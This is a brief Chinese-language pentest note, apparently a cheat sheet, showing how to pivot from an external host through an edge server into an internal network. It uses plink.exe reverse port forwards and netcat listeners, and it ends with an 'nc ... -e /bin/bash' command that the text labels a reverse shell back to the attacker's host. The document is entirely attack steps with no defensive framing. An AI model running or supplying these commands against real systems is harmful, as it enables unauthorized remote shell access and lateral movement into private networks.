 外网
边缘
内网
① plink.exe -R 8081:localhost:6000 user@edge_server
将边缘主机8081端口映射到自己的6000端口
②nc -lvp 6000
内网（运行）等待连接
③plink.exe -R 6000:localhost:8081 user@internal_lb_address
边缘主机运行，最后那个是负载均衡主机，将内网主机
的8081端口映射到边缘主机6000端口
④nc -lvp 8081
等待连接
⑤nc your_host_address 8081 -e /bin/bash
边缘主机连接到我们主机（反弹shell）